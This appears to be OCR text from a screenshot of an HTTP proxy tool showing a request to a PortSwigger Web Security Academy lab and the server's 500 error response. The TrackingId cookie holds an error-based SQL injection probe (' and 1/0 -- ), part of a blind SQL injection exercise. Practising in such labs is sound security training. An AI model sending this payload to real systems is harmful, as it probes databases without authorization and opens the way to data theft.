 Send Cancel < ▼ > ▼ Target: https://ac0e1fa71f61e5ebc0bf324f009e0005.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/1.1
2 Host: ac0e1fa71f61e5ebc0bf324f009e0005.web-security-academy.net
3 Cookie: TrackingId=GcbXbeXaSaDJRLIF' and 1/0 -- ; session=
TewlongvdLWe2NCQ5LtdzbRbPyDIhO4V
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac0e1fa71f61e5ebc0bf324f009e0005.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 21
4
5 Internal Server Error
? Search 0 matches
INSPECTOR